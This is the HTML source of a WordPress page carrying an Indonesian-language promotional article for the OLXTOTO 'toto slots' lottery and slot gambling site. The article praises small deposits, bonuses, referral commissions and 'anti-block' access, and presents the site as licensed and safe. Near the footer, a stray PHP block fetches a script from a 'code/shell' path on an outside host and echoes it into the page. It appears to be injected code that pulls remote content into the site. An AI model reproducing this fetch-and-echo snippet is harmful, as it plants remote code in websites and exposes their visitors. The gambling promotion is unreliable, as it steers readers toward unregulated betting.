				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-1135 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-1135 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-1135">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Praya</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:50:42+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali begitu puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> memanglah amat dianjurkan. Buat Anda yang ingin masuk di site ini sudah pasti ada banyak di internet.</div>
<div>Dengan masuk di web ini kenyataannya dapat main permainan online togel serta slots secara bertepatan. Dengan begitu, pastinya tidaklah aneh kalaupun Anda di site ini dapat main games banyak tanpa rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang direferensikan untuk masuk dan main di web ini tentunya mesti dapat kenal lebih dekat sama web-site ini sendiri. Sama yang sudah disebut sebelumnya kalau memanglah dengan masuk di web ini dapat main permainan togel serta slots.</div>
<div>Dengan begitu, pasti di website ini juga tidak akan merasan jemu benar-benar dengan masuk di web ini. Tapi, ada poin utama harus dimengerti ketika akan masuk serta main dalam web yang ini.</div>
<div></div>
<div>Anda pasti ingin tahu kan dengan apa info terkait web ini. Kalau sudah ingin tahu silahkan langsung baca secara lengkap berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di web-site ini ternyata selaku pemain Anda akan mendapati account demonstrasi. Oleh karena ada account demonstrasi ini pastinya Anda juga segera bisa langsung masuk serta main di website ini bahkan juga secara gratis.</div>
<div>Pikirkan dengan masuk di blog ini siapa saja yang mau mencoba langsung dapat main tanpa penting masuk atau buat account dahulu. Sampai di web-site ini juga tak perlu deposit sebab bisa rekayasa gratis serta soal ini juga tentu begitu beri keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di blog ini juga pastinya di sini Anda sebagai pemain bakal mengetahui kalau di web ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja jika memanglah dengan masuk di web-site ini langsung bisa deposit cuma 10K saja.</div>
<div>Dapat disebut di harga semurah itu tentunya pemain pemula yang juga tak punyai banyak modal juga dapat juga turut masuk serta main didalamnya. Karena itu, pasti Anda lantas dapat juga langsung nikmati semuanya games di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang ciamik</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastinya Anda jadi pemain segera bisa mendapati sangat banyak pasaran togel. Juga pasaran yang bisa dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan itu saja karenanya masuk di web-site ini juga Anda menjadi pemain dapat langsung mendapati begitu banyak provider slots online. Banyak provider terkenal dan tenar di web ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider dan pasaran barusan pastinya pemain pun tak kan simpel merasai jemu. Bahkan juga di blog ini juga pemain dapat masuk di sejumlah provider dan pasaran cuman memanfaatkan satu account saja. Soal ini pastilah begitu mengagumkan untuk beberapa pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti mendapat begitu banyak kelebihan yang memikat. Ini semua pastinya karena beberapa terakhir ini toto slots mendatangkan penawaran yang begitu besar sangat juga janjikan.</div>
<div></div>
<div>Dapat di katakan web-site ini juga adalah yang terhebat selalu akan berikan bonus besar untuk beberapa pemain yang tergabung . Sehingga, karena ada disc. dan bonus ini malahan akan membikin situs toto slots semakin bertambah disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana kesibukan main di blog ini serta kayaknya memang semestinya masuk di sini. Web ini juga pastinya sudah mendatangkan permainan yang paling banyak variasi dengan penawaran begitu meluap.</div>
<div></div>
<div>Maka  Anda juga juga ingin tahu kan dengan penawaran dan keunggulan yang hendak diterima di site ini. Dengan begitu, pastinya silahkan langsung baca segalanya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam web toto slots</h2>
<div></div>
<div>Banyak pemain yang bisa masuk di web-site ini pastinya punyai peluang untuk bisa peroleh promosi menarik tiap hari. Tapi, betul-betul di web-site ini pemain harus aktif sehari-hari hingga pemain bakal dilancarkan untuk dapat peroleh keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini didalamnya telah mendatangkan sangat banyak promosi harian yang bisa di-claim secara mudah. Sampai di sini lantas pemain ringan mendapati promosi harian dengan deposit dahulu serta gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di website toto slots</h2>
<div></div>
<div>Memanglah gak diperkirakan jika dengan masuk dan main di blog ini juga tentunya Anda jadi pemain segera akan mendapat keuntungan adalah jekpot. Akan tetapi, kemungkinan masih tetap ada pemain yang belum demikian mengetahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai satu diantara keuntungan yang paling sensasional bakal pemain temukan dengan benar-benar ringan. Untuk dapat peroleh jekpot ini sudah pasti pemain bisa mencoba untuk mainkan games slots progresif pun meraih kemenangan semua perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentunya di sini lantas ada juga juta-an besar peluang untuk capai hadiah beberapa ratus langsung. Di sini juga Anda dapat juga tentukan games slots online yang gacor pun paling dipercaya untuk dapat dengan gampang memperoleh keuntungan terunggul.</div>
<div>Terus ada pertandingan toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di web-site ini juga tentu bakal memperoleh peluang turut kejuaraan di tiap bulan. Akan tetapi, untuk dapat mendapati disc. dan penawaran terhebat pastinya Anda mempunyai punya kesempatan mengikut sejumlah kompetisi yang udah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat mengikut kontes ini pastinya Anda juga punya kesempatan buat dapat mendapat aktivitas main yang jauh membahagiakan pun penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Kompetisi ini juga datang setiap bulan di beberapa hari tertentu saja . Maka, tentulah tak boleh berasa terheran-heran dengan main aktif di toto slots  betul-betul gampang untuk Anda buat dapat ikuti kompetisi di tiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapat penawaran terbaik ini juga benar-benar ada beberapa info sama hal yang dimaksud dengan bocor yang terbaik. Dengan begitu, pastinya untuk dapat memperoleh kompetisi serta bisa peroleh penawarannya tambah lebih gampang.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web toto slots pastinya Anda juga berpeluang buat dapat mendapat komisi atau promosi referal di toto slots. Bahkan juga promosi referal ini juga dapat diterima sepanjang umur.</div>
<div>Metodenya juga gampang lantaran di sini Anda jadi pemain hanya butuh dengan membawa keluarga lain juga bisa kawan atau kekasih buat tergabung memanfaatkan code referal yang telah Anda punyai.</div>
<div>Maka  apabila benar-benar pengen nikmati permainan slots dapat mengajak kawan buat kerjakan registrasi lewat cara online dengan link referalnya. Makin banyak anggota baru tergabung dengan code personal pastinya Anda bakal mendapat komisi besar serta ini tentunya amat memberi keuntungan.</div>
<div></div>
<div>Akan tetapi betul-betul buat dapat memperoleh bonus yang udah barusan dijajakan pasti memanglah mempunyai teknik yang berbeda . Maka, dalam website toto slots sudah pasti beberapa pemain mesti mengenali dahulu semua penawaran yang berada pada toto slots.</div>
<div>Di sini juga pastinya beberapa pemain bisa pula memperoleh jekpot dengan jumlah yang sensasional nanti saat dapat menjadi pemenang permainan. Bukan cuma itu, pastinya dengan bermain aktif serta membawa anggota baru untuk masuk di sini lantas Anda dapat gapai komisi.</div>
<div></div>
<div>Sehingga  yakini awalannya buat cari info dahulu kurang lebih apa prasyarat atau keputusannya. Dengan begitu, pastilah untuk dapat mendapat hadiah yang terbaik setiap saat main dapat menjadi hal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang telah miliki lisensi</h2>
<div></div>
<div>Dengan masuk di website ini lantas pastinya Anda bisa semakin aman sebab web-site ini sudah mempunyai lisensi. Sama hal yang udah dijumpai jika situs toto slots sebagai web-site judi slots dan togel dapat dipercaya yang miliki banyak ada pilihan games.</div>
<div>Pemain di sini lantas pastinya segera akan bertatapan dengan beberapa ragam keuntungan yang sangat besar setiap waktu main games didalamnya. Tidak hanya penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda miliki kesempatan bisa pula gapai keuntungan tinggi.</div>
<div></div>
<div>Tentulah ini dapat diperoleh waktu Anda jadi anggota anyar. Di sini lantas Anda dapat gapai bonus new anggota 100 dengan daftar lewat cara online. Supaya dapat lakukan register pastinya Anda mesti penuhi dahulu SK serta persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Kebanyakan proses register ini dapat berjalan di toto slots dan dapat ditolong oleh admin CS. Juga memang web ini lantas sudah mempunyai lisensi dari perusahaan internasional maka site ini memanglah tidak dapat dikuatirkan kembali.</div>
<div>Di blog ini lantas bahkan semua permainan slots serta togel terus bekerja 24 jam online. Juga situs toto slots adalah web-site yang udah rekayasa maka pemain bisa nikmati game-nya dengan bahagia sewaktu-waktu.</div>
<div></div>
<div>Sampai main di site ini lantas sangat juga aman dan pemain dapat gapai keuntungan besar . Sehingga, tentu tidak aneh jika beberapa orang yang pengin masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk di web toto slots ini.</div>
<div>Kalau benar-benar Anda di web-site ini terasa ingin tahu serta pengen bermain permainan pastinya dapat langsung daftar saja. Apabila sangsi juga pastilah seluruhnya proses registrasi akan selekasnya ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun perlu ketahui satu perihal jika model permainan yang toto slots tampilkan benar-benar sangat direferensikan buat siapa saja . Maka, tidak boleh kembali berasa risau karena semuanya games termasuk ringan dan luar biasa yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Aktivitas bermain di website toto slots ini lantas tentu bisa dikerjakan ringan  bahagia memakai situs toto slots. Tidak aneh benar-benar kalau site ini jadi situs amat membahagiakan dan memberinya kualitas favorit untuk pemain.</div>
<div>Juga semua bermainnya juga dapat secara mudah dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali satu perihal jika web ini telah bersertifikasi serta bisa dicapai secara gampang dengan bermacam piranti.</div>
<div></div>
<h2>Bekerja bersama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja bersama dengan sangat banyak faksi bank lokal . Maka, keuntungan yang bisa bisa mengalami ketika bermain di toto slots yaitu saat ini sudah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja sama-sama juga juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Bahkan juga jumlag pilihan opsi negosiasi dengan sejumlah bank besar di Indonesia ini akan kian memudahkan pemain waktu bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di web-site ini lantas juga memperoleh keuntungan seperti spek live chat yang online waktu 24 jam nonstop. Adanya pelayanan live Chat 24 jam pelayanan ini tentu akan memungkinkan seorang sampaikan rintangan-kendala.</div>
<div></div>
<div>Banyak hambatan yang kerap dirasakan pemain waktu main slots seperti waktu daftar, tidak sukses bisnis atau semacamnya. Tapi, oleh karena ada spesifikasi ini, pastinya seluruhnya permasalahan akan dikerjakan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di blog ini lantas tentunya Anda bakal bisa keuntungan lantaran bisa deposit dengan nilai rendah ialah 10K saja . Maka, tent tidaklah aneh apabila memanglah ini yang sering menjadi argumen kenapa jumlah sebagian orang main serta tentukan situs toto slots banyak.</div>
<div></div>
<div>Dengan datangnya feature ini juga juga dapat membuat kesan-kesan main judi di toto slots sungguh-sungguh digapai dan dijajal oleh siapa saja tanpa ada kecuali . Maka, Anda juga seharusnya langsung coba masuk di web-site ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini lantas pastinya pemain akan merasai sangatlah simpel lakukan proses depo dan wd tiada waktu yang lama. Ini berarti benar-benar website ini tidak usah memerlukan proses panjang sampai sekian jam</div>
<div></div>
<h2>Situs toto slots mempunyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web ini pastilah pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Maka, pastinya pemain akan juga rasakan entengnya main di web-site ini tiada perlu berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots mempunyai versus Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan di website toto slots yaitu sejumlah pemain dapat secara mudah terjalin dengan beraneka type versus seperti mobile, desktop hingga sampai WAP. Dengan begitu, pasti pemain dapat main dimanapun sama sesuai kemauannya.</div>
<div></div>
<h2>Spek loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda bakal merasai main slots serta toto yang memiliki kualitas serta istimewa karena main di sini bisa bermain dengan loading cepat sekali tanpa ada risau lantaran lambat. Ini seluruhnya pasti sebab memang site ini miliki prosedur engine yang betul-betul istimewa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di website ini ialah anti blokir. Karena itu, pemain dapat bebas main kapan juga tanpa ada takut digembok.</div>
<div></div>
<div>Demikianlah berkaitan info perihal situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk dan main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
